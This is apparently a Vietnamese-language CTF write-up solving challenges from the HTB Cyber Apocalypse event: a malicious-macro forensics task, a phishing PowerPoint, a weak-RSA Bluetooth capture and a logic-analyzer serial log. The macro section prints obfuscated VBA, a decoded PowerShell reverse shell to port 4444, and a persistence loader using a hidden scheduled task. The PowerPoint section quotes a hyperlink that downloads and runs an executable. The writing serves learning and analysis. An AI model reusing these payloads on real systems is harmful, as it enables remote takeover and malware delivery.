wB3AEEAawBBAEgATQBBAFoAUQBCAHUAQQBH'b'AFEAQQBZAGcAQgBoAEEARwBNAEEAYQB3AEEAZwBBAEQAMABBAEkAQQBBAG8AQQBHAGsAQQBaAFEAQ'b'gA0AEEAQwBBAEEASgBBAEIAawBBAEcARQBBAGQAQQBCAGgAQQBDAEEA'")dbcsmjrdsqm = "b'QQBNAGcAQQArAEEAQwBZAEEATQBRAEEAZwBBAEgAdwB'b'BAEkAQQBCAFAAQQBIAFUAQQBkAEEAQQB0AEEARgBNAEEAZABBAEIAeQBBAEcAawBBAGIAZwBCAG4AQQBDAEEAQQBL'b'AFEAQQA3AEEAQwBRAEEAYwB3AEIAbABBAEcANABBAFoAQQBCAGkAQQBHAEUAQQBZAHcAQgByAEEARABJ'b'AEEASQBBAEEAZwBBAEQAMABBAEkAQQBBAGsAQQBIAE0AQQBaAFEA'b'QgB1AEEARwBRAEEAWQBnAEIAaABBAEcATQBBAGEAdwBBAGcAQQBDAHMAQQBJAEEAQQBpAEEARgBBAEEAVQB3AEEAZwBBAEMASQBBAEkAQQB'b'BAHIAQQBDAEEAQQBLAEEAQgB3'b'AEEASABjAEEAWgBBAEEAcABBAEMANABBAFUAQQBCAGgAQQBIAFEAQQBhAEEAQQBnAEEAQwBzAEEASQBBAEEAa'b'QBBAEQANABBAEkAQQBBAGkAQQBEAHMAQQBKAEEAQgB6AEEA'b'RwBVAEEAYgBnAEIAawBBA...skipping 1 linegxiwcxqzqi = "b'VAB5AHAAZQAgAC0ATgBhAG0AZQAgAFcAaQBuAG'b'QAbwB3ACAALQBOAGEAbQBlAHMAcABhAGMAZQAgAEMAbwBuAHMAbwBsAGUAIAAtAE0AZQBtAGIAZQByAEQAZQBmAGkAbgBp'b'AHQAaQBvAG4AIAAnAAoAWwBEAGwAbABJAG0AcABvAHIAdAAoACIASwBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0'b'ACgBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAA'b'ZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEcAZQB0AEMAbwBuAHMAbwBsAGUAVwBpAG4AZABvAHcAKAApADsACgAKAFsA'b'RABsAGwASQBtAHAAbwByAHQAKAAiAHUAcwBl'b'AHIAMwAyAC4AZABsAGwAIgApAF0ACgBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABiAG8AbwBs'b'ACAAUwBoAG8AdwBXAGkAbgBkAG8AdwAoAEkA'b'bgB0AFAAdAByACAAaABXAG4AZAAsACAASQBuAHQAMwAyACAAbgBDAG0AZABTAGgAbwB3ACkAOwAKACcAOwAKAFsAQwBvAG4AcwBvAGwA'b'ZQAuAFcAaQBuAGQAbwB3AF0AOgA6'b'AFMAaABvAHcAVwBpAG4AZABvAHcAKABbAEMAbwBuAHMAbwBsAGUALgBXAGkAbgBkAG8AdwBdADoAOgBHAG'b'UAdABDAG8AbgBzAG8AbABlAFcAaQBuAGQAbwB3ACgAKQAsACAA'b'MAApADsACgAKAAoAaQBmACAAKAAkAHAAYQB5AGwAbwBhAGQAQgBhAHMAZQA2ADQAIAAtAG0AYQB0AGMAaAAgACIA'b'aAB0AHQAcAA6AHwAaAB0AHQAcABzADoAIgApACAAewAK'b'ACAAIAAgACAAJABwAGEAeQBsAG8AYQBkAEIAYQBzAGUANgA0ACAAPQAgACgATgBlAHcALQBPAGIA'b'agBlAGMAdAAgACIATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAAiACkA'b'LgBEAG8AdwBuAGwAbwBhAGQAUwB'b'0AHIAaQBuAGcAKAAkAHAAYQB5AGwAbwBhAGQAQgBhAHMAZQA2ADQAKQA7AAoAfQAKAAoAJABpAG4AcwB0AGEAbABsAGUAZAAgAD0AIABH'b'AGUAdAAtAEkAdA'b'BlAG0AUAByAG8AcABlAHIAdAB5ACAALQBQAGEAdABoACAAIgBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXAAkACgAJAByAGUAZwBwACkAIgAgAC0A'b'TgBhAG0AZ'b'QAgACIAJAAoACQAcgBlAGcAbgApACIAIAAtAGUAYQAgAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUAOwAKAAoACgBpAGYAIAAoACQAaQBuAHMAdABh'b'AGwAbABlAGQA'b'KQAgAHsACgAKAAoAIAAgACAAIABpAGYAIAAoACQAaQBuAHMAdABhAGwAbABlAGQAIAAtAG4AZQAgACQAcABhAHkAbABvAGEAZABCAGEAcwBlADYANAApACAA'b'ewAKACAAIAAgACAAIAAgACAAIABTAGUAdAAtAEkAdA'b'BlAG0AUAByAG8AcABlAHIAdAB5ACAALQBQAGEAdABoACAAIgBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXAAk'b'ACgAJAByAGUAZwBwACkAIgAgAC0ATgBhAG'b'0AZQAgACIAJAAoACQAcgBlAGcAbgApACIAIAAtAEYAbwByAGMAZQAgAC0AVgBhAGwAdQBlACAAJABwAGEAeQBsAG8AYQBkAEIA'b'YQBzAGUANgA0ADsACgAgACAAIAAgAH0ACgAKACMAIABpAG4AcwB0AGEAbABsAGEAdABpAG8AbgAKAH0AIABlAGwAcwBlACAAewAKACAAIAAgACAACgAKACAAIAAgACA'b'AaQBm'b'ACAAKAAkAEYAQQBMAFMARQAgAC0AZQBxACAAKABUAGUAcwB0AC0AUABhAHQAaA'b'AgAC0AUABhAHQAaAAgACIASABLAEMAVQA6AFwAUwBvAGYAdAB3AGEAcgBlAFwAJAAoACQA'b'cgBlAGcAcAApAFwAIgApACkAIAB7AAoAIAAgACAAIAAgACAAIAAgAE4AZQ'b'B3AC0ASQB0AGUAbQAgAC0AUABhAHQAaAAgACIASABLAEMAVQA6AFwAUwBvAGYAdAB3AGEAcgBl'b'AFwAJAAoACQAcgBlAGcAcAApACIAOwAKACAAIAAgACAAfQAKACAAIAAgACAAUw'b'BlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AUABhAHQAaAAgACIASABLAEMA'b'VQA6AFwAUwBvAGYAdAB3AGEAcgBlAFwAJAAoACQA'b'cgBlAGcAcAApACIAIAAtAE4AYQBtAGUAIAAiACQAKAAkAHIAZQBnAG4AKQAiACAALQBGAG8AcgBjAGUAIAAtAFYAYQBs'b'AHUAZQAgACQAcABhAHkAbABvAGEAZABCAGEAcwBlADYANAA7AAoAIAAg'b'ACAAIAAKACAAIAAgACAACgAgACAAIAAgACQAdQAgAD0AIABbAEUAbgB2AGkAcgBvAG4AbQBlAG4A'"uejdkidq = "b'dABdADoAOgBVAHMAZQByAE4AYQBtAGUAOwAKACAAIAAgACAACgAgACAAIAAgAAoAIAAgACAAIAAkAHQAYQBzAGsAIAA9ACAARwBlAHQALQBTAGMAaABlAGQAdQBsAGUAZ'b'ABU'b'AGEAcwBrACAALQBUAGEAcwBrAE4AYQBtAGUAIAAiACQAKAAkAHIAZQBnAHAAKQAkACg'b'AJAByAGUAZwBuACkAIgAgAC0AZQBhACAAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQA'b'aQBuAHUAZQA7AAoAIAAgACAAIABpAGYAIAAoACQAdABhAHMAawApACAAewAKACAAIAA'b'gACAAIAAgACAAIABVAG4AcgBlAGcAaQBzAHQAZQByAC0AUwBjAGgAZQBkAHUAbABl'b'AGQAVABhAHMAawAgAC0AVABhAHMAawBOAGE'b'AbQBlACAAIgAkACgAJAByAGUAZwBwACkAJAAoACQAcgBlAGcAbgApACIAIAAtAEMAbwBuAGYAaQByAG0AOgAkAGYAYQBsAHMA'b'ZQA7AAoAIAAgACAAIAB9AAoAIAAgACAAIAAKACAAIAAgACAACgAgACAAIAAgACQAYQAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQ'b'AYQBzAGsAQQBjAHQAaQBv'b'AG4AIAAtAEUAeABlAGMAdQB0AGUAIAAiAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAiACAAIgAtAHcAIABoAGkAZABkAGU'b'AbgAgAC0ARQB4AGUAYwB1AHQAaQBvAG4A'b'UABvAGw'b'AaQBjAHkAIABCAHkAcABhAHMAcwAgAC0AbgBvAHAAIAAtAE4AbwBFAHgAaQB0ACAALQBDACAAVwByAGkAdABlAC0AaABvAHMAdAAgACcAVwBpAG4AZABvAHcAcwAg'b'AHUAcA'b'BkAGEAdABlACAAcgBlAGEAZAB5ACcAOwAgAGkAZQB4ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4A'b'RwBlAHQ'b'AUwB0AHIAaQBuAGcAKABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAKABHAGUAdAAt'b'AEkAdABlAG0AUAByAG8AcABlAHIAdAB5AC'b'AASABLAEMAVQA6AFwAUwBvAGYAdAB3AGEAcgBlAFwAJAAoACQAcgBlAGcAcAApACkALgAkACgAJAByAGUAZwBuACkAKQApACkA'b'OwAiADsACgAgACAAIAAgACQAdAAgAD0AIABOAGUAdwAtAFMAYwBoA'b'GUAZAB1AGwAZQBkAFQAYQBzAGsAVAByAGkAZwBnAGUAcgAgAC0AQQB0AEwAbwBnAE8AbgAgAC0AVQBz'b'AGUAcgAgACIAJAAoACQAdQApACIAOwA'b'KACAAIAAgACAAJABwACAAPQAgAE4AZQB3AC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAHMAawBQAHIAaQBuAGMAaQBwAGEAbAAgACIA'b'JAAoACQAdQApACIAOwAKACAAIAAgACAAJABzACAAPQAgAE4AZQB3AC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAHMAawBTAGUAdAB0A'b'GkAbgBnAHMAUwBlAHQAIAAtAEgAaQBk'b'AGQAZQBuADsA'b'CgAgACAAIAAgACQAZAAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAIAAtAEEAYwB0AGkAbwBuACAAJABhACAALQBUAHIAaQBnAGcA'b'ZQByACAAJAB0ACAALQBQAHIAaQBuAGMAaQBwAGEAbAAgACQAcAAgAC0AUwBlAHQAdABpAG4AZwBzACAAJABzADsACgAgACAAIAAgAFIAZQBnAGkAcwB0AGUAcgAtAFM'b'AYwBo'b'AGUAZAB1AGwAZQBkAFQAYQBzAGsAIAAiACQAKAAkAHIAZQBnAHAAKQAkACgAJAByAGUAZ'b'wBuACkAIgAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAJABkADsACgB9AAoA'b'CgAKAGkAZQB4ACAAKAB'b'bAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAFMAeQBz'b'AHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEI'b'AYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABwAGEAeQBsAG8AYQBkAEIAYQBzAGUANgA0ACkAKQApADsACgAKAA=='"x = Shell(odsuozldxufm("50b'OWERSHELL.ex'b'e -noexit -w hidd'b'en -enc '") & bomazpcuwhstlcd & dbcsmjrdsqm & gxiwcxqzqi & uejdkidq, 1)End Function...skipping 1 linePrivate Function odsuozldxufm(ByVal gwndcowqyulk As String) As StringDim cjzkqjwvtdxr As LongFor cjzkqjwvtdxr = 1 To Len(gwndcowqyulk) Step 2odsuozldxufm = odsuozldxufm & Chr$(Val("&H" & Mid$(gwndcowqyulk, cjzkqjwvtdxr, 2)))Next cjzkqjwvtdxrEnd Function..........- Chúng ta có thể thấy chúng được encode bằng base64. Decode ta được
. ( $PshomE[4]+$pshoMe[30]+'x') ( [strinG]::join('' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft' ) | FoREaCH-OBJecT {$_.VALUE} )) )$payloadBase64 = "JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADYALgAyADMAMwAzAC4ANQA0AC4AMgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==";//$payloadBase64 = "$client = New-Object System.Net.Sockets.TCPClient("196.2333.54.2",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"SEt ("G8"+"h") ( " ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . " ) ;-jOIn ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue[ - 1.. - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue.LengtH)] | IeX Add-Type -Name Window -Namespace Console -MemberDefinition '[DllImport("Kernel32.dll")]public static extern IntPtr GetConsoleWindow();[DllImport("user32.dll")]public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);';[Console.Window]::ShowWindow([Console.Window]::GetConsoleWindow(), 0);if ($payloadBase64 -match "http:|https:") { $payloadBase64 = (New-Object "Net.Webclient").DownloadString($payloadBase64);}$installed = Get-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -ea SilentlyContinue;if ($installed) { if ($installed -ne $payloadBase64) { Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $payloadBase64; }# installation} else { if ($FALSE -eq (Test-Path -Path "HKCU:\Software\$($regp)\")) { New-Item -Path "HKCU:\Software\$($regp)"; } Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $payloadBase64; $u = [Environment]::UserName; $task = Get-ScheduledTask -TaskName "$($regp)$($regn)" -ea SilentlyContinue; if ($task) { Unregister-ScheduledTask -TaskName "$($regp)$($regn)" -Confirm:$false; } $a = New-ScheduledTaskAction -Execute "powershell.exe" "-w hidden -ExecutionPolicy Bypass -nop -NoExit -C Write-host 'Windows update ready'; iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-ItemProperty HKCU:\Software\$($regp)).$($regn))));"; $t = New-ScheduledTaskTrigger -AtLogOn -User "$($u)"; $p = New-ScheduledTaskPrincipal "$($u)"; $s = New-ScheduledTaskSettingsSet -Hidden; $d = New-ScheduledTask -Action $a -Trigger $t -Principal $p -Settings $s; Register-ScheduledTask "$($regp)$($regn)" -InputObject $d;}iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($payloadBase64)));- Ok. Phân tích nào. Chúng ta có thể thấy chúng là đoạn lệnh powershell được mã hóa.
. ( $PshomE[4]+$pshoMe[30]+'x') ( [strinG]::join('' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft' ) | FoREaCH-OBJecT {$_.VALUE} )) )- Nhìn đoạn lệnh này chúng ta có thể nhìn ra
CHTB{ - Chạy thử trên Powershell
- Và
( $PshomE[4]+$pshoMe[30]+'x')là một đoạn ngắn của Invoke-Expression

- Loại bỏ
( $PshomE[4]+$pshoMe[30]+'x')

('iqwreg'+'p ='+' jXtCH'+'T'+'B{'+'maldocs_arej'+'Xt;').REPLACe('iqw','$').REPLACe('jXt',[sTRInG][chAR]34) |&( $sheLLiD[1]+$sHeLlID[13]+'x')- Chúng ta có tiếp một obfuscated IEX khác
( $sheLLiD[1]+$sHeLlID[13]+'x') - Loại bỏ nó ta có được một nửa flag

- Tiếp tục với
SEt ("G8"+"h") ( " ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . " ) ;-jOIn ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue[ - 1.. - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue.LengtH)] | IeX
So we got the flag: CHTB{maldocs_are_the_new_meta}
4.AlienPhish

- Tiếp tục với Phân tích tài liệu độc, lần này là một file PowerPoint

- Như ta đã là, unzip file
pptx
┌──(kali㉿kali)-[~/Desktop/HTB/AlienPhise]└─$ unzip Alien\ Weaknesses.pptxArchive: Alien Weaknesses.pptx inflating: [Content_Types].xml inflating: _rels/.rels inflating: ppt/slides/_rels/slide1.xml.rels inflating: ppt/_rels/presentation.xml.rels inflating: ppt/presentation.xml inflating: ppt/slides/slide1.xml inflating: ppt/slideLayouts/_rels/slideLayout5.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout8.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout10.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout11.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout9.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout6.xml.rels inflating: ppt/slideMasters/_rels/slideMaster1.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout1.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout2.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout3.xml.rels inflating: ppt/slideLayouts/_rels/slideLayout7.xml.rels inflating: ppt/slideLayouts/slideLayout11.xml inflating: ppt/slideLayouts/slideLayout10.xml inflating: ppt/slideLayouts/slideLayout3.xml inflating: ppt/slideLayouts/slideLayout2.xml inflating: ppt/slideLayouts/slideLayout1.xml inflating: ppt/slideMasters/slideMaster1.xml inflating: ppt/slideLayouts/slideLayout4.xml inflating: ppt/slideLayouts/slideLayout5.xml inflating: ppt/slideLayouts/slideLayout6.xml inflating: ppt/slideLayouts/slideLayout7.xml inflating: ppt/slideLayouts/slideLayout8.xml inflating: ppt/slideLayouts/slideLayout9.xml inflating: ppt/slideLayouts/_rels/slideLayout4.xml.rels inflating: ppt/theme/theme1.xml extracting: ppt/media/image1.png extracting: ppt/media/image2.png extracting: docProps/thumbnail.jpeg inflating: ppt/presProps.xml inflating: ppt/tableStyles.xml inflating: ppt/viewProps.xml inflating: docProps/app.xml inflating: docProps/core.xml- Sau khi mình check tất cả các file thì nhận thấy file
slide1_xml.relschứa một chuỗi đáng ngờ
┌──(kali㉿kali)-[~/…/AlienPhise/ppt/slides/_rels]└─$ strings slide1.xml.rels<?xml version="1.0" encoding="UTF-8" standalone="yes"?><Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="../media/image1.png"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x/neila.htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%20c-%20llehsrewop&&for%20/L%20%25X%20in%20(122;-1;0)do%20set%20kCX=!kCX!!yM:~%25X,1!&&if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22" TargetMode="External"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Target="../slideLayouts/slideLayout1.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="../media/image2.png"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="cmd.exe" TargetMode="External"/></Relationships>- Nhìn vào các Target ta sẽ thấy ngay đoạn bất thường
Target="cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x/neila.htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%20c-%20llehsrewop&&for%20/L%20%25X%20in%20(122;-1;0)do%20set%20kCX=!kCX!!yM:~%25X,1!&&if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22"- Nếu để ý thì sẽ thấy một số string bị đảo ngược
neila -> alienhtraeyortsed -> destroyearthptth -> http- Reverse đoạn Target này lại
22%52%=!XCk*:XCk52%02%llac02%002%qel02%X52%02%fi;pma&;pma&!1,X52%~:My!!XCk!=XCk02%tes02%od)0;1-;221(02%ni02%X52%02%L/02%rof;pma&;pma&powershell02%-c02%22%$o02%=02%$env:temp02%+02%'Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM_Pz99.exe';02%iwr02%http:/destroyearth.alien/x.exe02%-outfile02%$o22%=My02%tes22%C/NO:V/02%exe.dmc"=tegraT- Ta có một đoạn trông như base64
Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM
>>> import base64>>> flag = "Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM=">>> base64.b64decode(flag)b'CHTB{pH1sHiNg_w0_m4cr0s'So we got the flag: CHTB{pH1sHiNg_w0_m4cr0s}
5.Low Energy Crypto
forensics_low_energy_crypto.zip

- Tiếp tục với file
PCAPNG. Lần đầu tiên gặp Protocol LE LL nên mình đã tìm tất cả các thông tin quan trọng. - Đầu tiên mình phát hiện được 2 phần Key Public ở Packet 215 và 223


-----BEGIN PUBLIC KEY-----MGowDQYJKoZIhvcNAQEBBQADWQAwVgJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGekPOW+f8JGzgYJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ff-----END PUBLIC KEY------ Yep, tiếp tục ở Packet 230 mình tìm thấy được đoạn strings

- Copy text strings

┌──(kali㉿kali)-[~/Desktop/CTF/HTB/LowEnergyCrypto]└─$ cat ciphertext 9)i�▒�����^E����x�9��w��bm�@�9*����"�B���c��������pw��8 - Bài này dùng thuật toán RSA để mã hóa
- Ok, vậy chúng ta có
public keyvàciphertextrồi, mình đi tìmprivatekey
┌──(kali㉿kali)-[~/Desktop/CTF/HTB/LowEnergyCrypto]└─$ openssl rsa -in ./publickey -text -inform PEM -pubinRSA Public-Key: (512 bit)Modulus: 00:a2:8f:1f:19:e6:91:65:42:e1:f8:de:ec:a3:1b: 59:97:f4:ef:34:75:d0:3d:26:07:d7:e3:8f:8b:65: 1a:43:ce:5b:e7:fc:24:6c:e0:60:94:56:6e:87:a4: 72:76:5f:89:0a:cb:46:10:37:44:49:f5:95:42:a4: 44:09:d4:a8:09Exponent: 00:cb:ff:72:e2:e2:5f:91:23:68:34:16:a2:6f:7f: 77:dfwriting RSA key-----BEGIN PUBLIC KEY-----MGowDQYJKoZIhvcNAQEBBQADWQAwVgJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGkPOW+f8JGzgYJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ff-----END PUBLIC KEY------ Tiếp theo có Modulus và Exponent rồi, lấy private key thôi
p = 92270847179792937622745249326651258492889546364106258880217519938223418249279q = 92270847179792937622745249326651258492889546364106258880217519938223418258871e = 271159649013582993327688821275872950239- Mình dùng rsatool để lấy private key
──(kali㉿kali)-[~/Desktop/CTF/HTB/LowEnergyCrypto]└─$ python3 rsatool.py -p 92270847179792937622745249326651258492889546364106258880217519938223418249279 -q 92270847179792937622745249326651258492889546364106258880217519938223418258871 -e 271159649013582993327688821275872950239 -o private Using (p, q) to initialise RSA instancen =a28f1f19e6916542e1f8deeca31b5997f4ef3475d03d2607d7e38f8b651a43ce5be7fc246ce06094566e87a472765f890acb4610374449f59542a44409d4a809e = 271159649013582993327688821275872950239 (0xcbff72e2e25f9123683416a26f7f77df)d =587f5ba09f76fa1f56ddb4bcbe27a2c280f1fe2b51347253eba6b8cf8c53b5a4f524c5a7f1b3c3b2b0c0dd4f9541c7b7594522f1edc09f4d55914ca4a3c1828fp =cbff72e2e25f9123683416a26f7f77cb7199bbe424b9f138dc0dc130b3c2103fq =cbff72e2e25f9123683416a26f7f77cb7199bbe424b9f138dc0dc130b3c235b7Saving PEM as private┌──(kali㉿kali)-[~/Desktop/CTF/HTB/LowEnergyCrypto]└─$ cat private -----BEGIN RSA PRIVATE KEY-----MIIBRwIBAAJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGkPOW+f8JGzgYJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ffAkBYf1ugn3b6H1bdtLy+J6LCgPH+K1E0clPrprjPjFO1pPUkxafxs8OysMDdT5VBx7dZRSLx7cCfTVWRTKSjwYKPAiEAy/9y4uJfkSNoNBaib393y3GZu+QkufE43A3BMLPCED8CIQDL/3Li4l+RI2g0FqJvf3fLcZm75CS58TjcDcEws8I1twIgJXpkF+inPgZETjVKdec6UGg75ZwW3WTPEoVANux3DscCIDjx+RSYECVaraeGG2O/v8iKe6dn1GpMVGUuaKecISArAiA0QRYkZFB5D4BnOxGkMX3ihjn7NFPQ7+Jk/abWRRq6+w==-----END RSA PRIVATE KEY------ Có Private key rồi :D dùng Openssl tiếp để có flag thôi
┌──(kali㉿kali)-[~/Desktop/CTF/HTB/LowEnergyCrypto]└─$ openssl rsautl -decrypt -raw -inkey private -in ciphertext �5����p+wɹ�[R�.;���^�bs� �6yCHTB{5p34k_fr13nd_4nd_3n73r}(Bài này kết thúc giải rồi mình mới ra do hơi gà về crypyo hehe)
So we got the flag: CHTB{5p34k_fr13nd_4nd_3n73r}
/HardWare/
1. Serial Log

Ngoài Reverse Engineer, Forensics nay mình kiếm thêm niềm vui mới với duy nhất 1 bài Hardware kk ?
- Đầu tiên thử thách này cho ta một file
.SAL. Thử search xem file mày là gì.

- Sau khi tìm kiếm mình thấy được một trang nói về file này
https://www.saleae.com/ - Để chạy được file này ta cần install phần mềm logic2

- Haha đầu tiên nhìn trông giống mã vạch mình đi quét thử. Trông thật silly ?
- Sau khi nghịch phá và research ở đây cả tối, mình phát hiện đây trông giống tín hiệu truyền gì dó được gọi là
baud rate. - Ở thanh công cụ ta có
Async Serialcó thể thay đổi các value

- Chúng ta còn có cửa sổ Terminal

- Mình đã thử thay đổi các giá trị
Bit Ratevà ở Terminal xuất ra các thông báo khác nhau và có result hiển thị

- Vậy thì theo như mình đoán chỉ cần nhập đúng giá trị
Bit Ratethì flag sẽ xuất hiện - Mình đã thử tính toán giá trị
